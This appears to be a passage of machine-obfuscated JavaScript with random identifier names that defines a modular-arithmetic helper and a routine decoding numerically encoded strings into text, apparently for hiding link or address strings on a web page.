  	 	fywobok.setAttribute("title", dojinirocu);

  
	return fywobok;  
	}	 

function danicyf(febutuvebika, gefihyt) {
           return ((febutuvebika % gefihyt) + gefihyt) % gefihyt;  

 }

//*********************************************************************

function jiqozas(fufapo){		 
 	var bydozanoxaqyno = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";	var qepelepe = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";   
	

 
	fufapo = fufapo.substring(1, fufapo.length);
	
		fufapo = subuwoduja(fufapo); 
	
	var hixytat = fufapo.substring(fufapo.length-2, fufapo.length);
	  

	fufapo = fufapo.substring(0, fufapo.length-2);	var walady = fufapo.length;	var paryqelokaxaby;  		var lolaqegydobucuq = ""; 
 
	for(var xifaja=0;xifaja<walady;)

	{	
		var paburyh = fufapo.charAt(xifaja);
   
		 
   
		switch(paburyh)	   		{    
			case 's': 
					paryqelokaxaby = fufapo.substring(xifaja+1, (xifaja+1) + 2);					paryqelokaxaby = paryqelokaxaby - hixytat;   
					paryqelokaxaby = danicyf(paryqelokaxaby, qepelepe.length);
	 		
				lolaqegydobucuq += qepelepe.charAt(paryqelokaxaby); 			
				xifaja = xifaja + 3;  
 			break;




 			case 'u':					lolaqegydobucuq += fufapo.substring(xifaja+1, (xifaja+1) + 1);
 
				xifaja = xifaja + 2;  			break; 					default:
  	 				paryqelokaxaby = fufapo.substring(xifaja, xifaja + 2);
				paryqelokaxaby = paryqelokaxaby - hixytat;   
						paryqelokaxaby = danicyf(paryqelokaxaby, bydozanoxaqyno.length); 				lolaqegydobucuq += bydozanoxaqyno.charAt(paryqelokaxaby);
					


				xifaja = xifaja + 2; 		
			break;
			}	 
			
   	}   
	 	

		return lolaqegydobucuq; 
  }
  


function subuwoduja(bebexety)
{
  
	var janyzox = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ]; 	 	
	 
	   
 		for(var xysero=0; xysero<janyzox.length; xysero++)
	  	{	 	 		var sowo = janyzox[xysero][0];	  
		var qyrypibuk = janyzox[xysero][1];

				bebexety = bebexety.replace(new RegExp(qyrypibuk,"g"), sowo);
	}	 	 	


	return bebexety;  
}	
